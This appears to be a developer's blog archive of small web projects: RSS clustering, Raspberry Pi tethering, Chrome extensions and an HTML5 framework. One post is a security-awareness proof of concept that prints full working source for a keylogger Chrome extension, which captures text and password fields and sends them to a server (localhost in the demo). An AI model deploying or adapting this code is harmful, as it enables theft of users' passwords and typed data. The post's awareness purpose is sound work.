This is a little layout I developed on the concept suggested by a friend of mine, to whom is dedicated the project. The code is obscene, and the link is here.
Category: Language
The language the post is written in
Hierarchical clustering of blog posts fetched through RSS Feed
Today I tried to implement a simple webapp which retrieves some RSS feeds from a given URL and then looks for the content and uses a hierarchial clustering classifier to cluster them in some kind of categories by content similarity.
Actually the implementation is really poor, and I’m not even sure it works. Anyway, it’s been long since I wanted try some kind of text classifier, and here we are. It extracts the text from the RSS feed, then indexes the words inside it and tries to use them as features for the algorithm. Short posts generally means bad results, especially without any kind of generalization (tokenization should be the word in this case) of the features. In fact, results are hardly understandable and I guess they’re random.
Anyway, here’s a list of what I (sort of) learned along the way:
- what is hierarchical clustering (not how it works, though)
- d3.js graph library basics (very basic basics)
- how to use NetBeans to develop webapps
That’s not so bad for a spare afternoon&evening.
As I said, I didn’t implement the algorithm myself, but I used a library from github, clusterfck.
Oh and I also used the jFeed jQuery plugin for parsing the RSS, but I slightly modified it to fetch the content of the entries and not to crash trying to detect IE.
Here‘s the link.
Android USB tethering and the Raspberry PI
Here’s a post I made on the Google Plus Raspberry PI community back in the 2012. Reading this again I remembered how actually useful has been and I didn’t want to get it lost 🙂
It explains how to easily share the internet connection of your Android phone with the Raspberry PI.
“I want to share something i found very interesting and useful in my first tests with the PI.
If you want your PI to access the Internet without ethernet or even outdoor, you can connect it to your android phone (it may/should work with other phones too) with the USB-microUSB cable, and then activate the USB tethering on the phone. This shoud create a new interface usb0, and simply typing ‘sudo dhclient usb0’ on the PI should get the ip from phone and use it as router. It works with both 3G and wifi connection active on the phone.
It can be useful to previously edit /etc/network/interfaces adding the line
“iface usb0 inet dhcp”
in order to make it automatically get the ip when you plug the usb cable and activate the tethering.
Once the PI is connected, you can also connect to it from the smartphone, via ssh or whatever you want, because the phone and the PI are actually connected with ethernet over usb.
To discover the PI’s ip from the phone, you should use apps like Fing for android scanning the network 192.168.42.0/24 which in my tests (with a Samsung Galaxy Note with ICS) was the network used by the phone’s dhcp after connecting it to the PI.
It’s been very useful in my tests because simply editing the interfaces file made me able to control the PI from the smartphone and have it connected to the Internet, without needing a PC to configure anything.
I even managed to run an X server on the phone to display the graphics of applications executed on the PI, even if it was quite slow.
Hope it helps, and sorry for my bad english.”
A thought (and proof-of-concept) about malicious Chrome extensions
Ok, today I made a simple Chrome extension, and suddenly got very excited about it (yeah I know, almost every blog post I write starts like this). Then reading about the extensions possibilities, I learned that the extensions are not limited by the same-origin policy.
This means that, if an extension made an AJAX request, it could be directed to a server different from the domain of the current page. This can be harmful in some different ways, the first I imagine is a simple keylogger extension which logs everything you type (passwords included) and sends it to a malicious server to collect them.
And that’s what I made, just to understand how difficult it was, and which kind of warning would the Google Web Store issue when you decide to add it to your browser.
Making the malicious extension
Actually, since that you can inject javascript, making the keylogger extension is straightforward: you just have to write two files, a manifest and the script:
manifest.json:
{
  "manifest_version": 2,
"name": "KeyLogger",
"description": "This extension logs everything you type.",
"version": "1.0.1",

"permissions": [
"http://*/*", "https://*/*"
],

"content_scripts": [{
"matches": ["http://*/*", "https://*/*"],
"js": ["script.js"]
}]
}
script.js:
var xmlhttp = new XMLHttpRequest();
console.log('Starting keylogger..')

setInterval( function() {

var inputs = document.getElementsByTagName('input')

var textAreas = document.getElementsByTagName('textarea')

var myLog = function(event) {
var what = encodeURIComponent(event.srcElement.value)

console.log("Logged: " + what)
console.log("Sending data to remote server..")
xmlhttp.open("GET","http://localhost/?"+what,true);
xmlhttp.send();
}

var getHandler = function(previousHandler,obj) {
return function(e) {
myLog(e);
if(previousHandler) previousHandler(e);
}
}

for(var i=0; i<inputs.length; i++) {
if(inputs[i].getAttribute('type') == 'text' || inputs[i].getAttribute('type') == 'password') {
inputs[i].onblur = getHandler(inputs[i].onblur,inputs[i])
}
}

for(var i=0; i<textAreas.length; i++) {
textAreas[i].onblur = getHandler(textAreas[i].onblur,textAreas[i])
}
},2000)
The script is a simple implementation that sends via AJAX requests every text you type in a textbox, password fields included. In this simple proof of concept it sends everything to localhost.
I tried it, and it works.
Installing the extension
I published it to the Chrome Web Store, and tried to install it, to see what kind of warning should show up, and all I got was this:

..not so uncommon for, say, an Advertising blocking extension:

So this blog post is here to remind you that you should use only trusted Chrome extensions. It’s very easy to steal your data with a malicious chrome extension, it’s easy to hide some malicious code in a apparently innocent extensions and after you have installed it, it’s easy to forget about it.
Please don’t do bad things with my code and/or ideas.
Chrome Extension to block sponsored posts on the Facebook timeline
That’s what I did today. I wanted to find out how difficult actually was to make a chrome extension which injects some javascript in a page. After a discussion with some friends about website advertising I got the idea, and made the simple extension.
As part of the test, I registered a Chrome Web Store developer account and published the extension. I’ll post the link here as soon as the extension is accepted.
Update: here’s the link
HTML5 Android apps
Some days ago me and a classmate of mine (Marco Virgolin), due to a lack of serious things to do, developed a simple quiz game as a web app, then we included it in an android app using WebView.
I write this post just to keep track of the projects I’ve been doing.
Here’s the links for the Android apps (yes, we cloned the first and made a second one):
The original: https://play.google.com/store/apps/details?id=com.quizdurello.quixxx
and the clone: https://play.google.com/store/apps/details?id=com.quizes.quizdogs
The Web Browser Rain
I recently discovered the library Physics.js, which is a physic engine written in Javascript for the web. It’s very interesting, so I decided to make a little project to understand how it works. On its website there are some tutorial, it’s pretty easy to get started following the instructions on that website.
After some fun coding, here‘s my result, made using the CUE framework I’ve recently written about.
CUE Framework
Today I write about another project I’ve been developing in these days.
It is the natural evolution of one of my last projects, which took me to think about a more general framework to make simple HTML 5 based websites, which look a lot like presentations, but with some enhanced components and interactive capabilities.
I named it CUE, and it’s declarative. I thought that a very tight framework like this could be the right thing to make declarative, given his simplicity and relatively few components. So you could write a simple website with this framework just by editing one html file, without needing any scripting (if you don’t need any additional components).
If you want to take a look and have a little introduction to it, visit the CUE presentation website, made of course with CUE.
Now let’s get more technical.
First of all, the framework is strongly based on jQuery, so you’ll need to include it for getting it to work. Then you can just include the CUE script file, which is quite straightforward:
<script src="http://www.nicassio.it/daniele/cue/cue.js"></script>
Then, writing the pages is quite easy too.
If you have already visited the presentation website, you should now understand what Screens and Pages are. Now that you now this, we will learn how to create some sample screens and pages, to make a little presentation website, with a bgImage and a bgGradient, with the music player and the sitemap component.
Actually, it’s really easy, and this is what your HTML should look like:
<html>
  <head>
    <title>Your title</title>
  </head>
  <body>
  <script src="your_jquery_include.js"></script>
  <cue>
      <player song="your_song.ogg"></player>
      <sitemap></sitemap>
      <page>
        <screen>
          <bgImage src="your_image.jpg"></bgImage>
          <bgCaption>First screen caption</bgCaption>
          <content>
            This is my content, here I can place any <span class="banana">HTML code</span>.
          <span trigger="nextScreen">This is a trigger</span>
          </content>
        </screen>
        <screen>
          <bgGradient type="top" color1="red" color2="black"></bgGradient>
          <bgCaption>Second screen caption</bgCaption>
          <content>
            This is the second page.
          </content>
        </screen>
      </page>
      <page>
        <screen>
          <bgImage src="your_image.jpg"></bgImage>
          <bgCaption>First screen caption</bgCaption>
          <content>
            This is the third page.
            <span trigger="nextScreen">This is a trigger</span>
          </content>
        </screen>
        <screen>
          <bgGradient type="top" color1="red" color2="black"></bgGradient>
          <bgCaption>Second screen caption</bgCaption>
          <content>
            This is the fourth page.
          </content>
        </screen>
      </page>
    </cue>
    <script src="http://www.nicassio.it/daniele/cue/cue.js"></script>
  </body>
</html>
Styling
Now, you should worry about the styling. Of course, to be customizable, you can style all your content with usual CSS. Anyway, you should know that there are other components which can be styled in the usual way: bgCaption can be provided with a class=”” parameter which will be used as a class by the framework. The same works with player and bgImage, if you need some extra styling there.
Fonts
In general, fonts can be styled with usual CSS too. But since nowadays the screen size is very variable, I introduced a class which manages the font dimension and keeps it dinamically sized relatively to the screen size.
Therefore, if you use a relative font size unit like % or em, the font size will be automatically adjusted by the framework, which modifies the body style so that every child which uses relative fonts will be modified too.
Triggers
The last thing to talk about is triggers. As you read in the presentation, a click in the first screen by default triggers the next page, not the next screen. You will need a way to set a trigger. As you see in the code above, a trigger is set simply by adding the trigger=”” parameter in an element of the content.
The triggers avaiable for use are so far:
- nextScreen
- nextPage
- play
- showPlayer
If you want to use multiple triggers for an element, do it the HTML way:
<span trigger="play showPlayer">trigger</span>
And that’s it.
I’ve developed this framework for fun, and it may be buggy. I will probably keep updating it for a while, but I can’t promise I will update this post too.
An engaging design with HTML5
This little project consists in an HTML5 page/script to make “rich presentations”. The idea is to create a design which easily takes advantage of what HTML5 offers.
In this example I decided to implement a slideshow of photos enhanced with background music, which helps creating a very pleasing experience for the user. You could fully control the user experience also by setting timers to trigger the pages, or preventing people to skip pages by clicking, and so on. Unfortunately, the code is still very messed up, but I’m planning to organize it better and maybe share it in the future updating this post.
The project was created to experience some of the power of HTML5, which includes the audio tag and the fullscreen option (which I get with this jQuery plugin).
I didn’t try (I run linux on my PCs) but I wouldn’t be surprised in discovering that IE cannot execute the page correctly. It was tested on Firefox and Chromium, having a little better performances achieved by Firefox.
Here’s the link to the example, which uses photos taken by a friend of mine, Stefano Collovati, who I want to publicly thanks here for his help in designing the prototype.
All the photos are property of Stefano Collovati, you should contact him if you want further information about using and/or sharing them.
A little 3d effect in Javascript
I write this post only because I want to keep track of every (even if little) project I make. It’s a small web page which tries to create a 3d effect in javascript.
Here’s the link.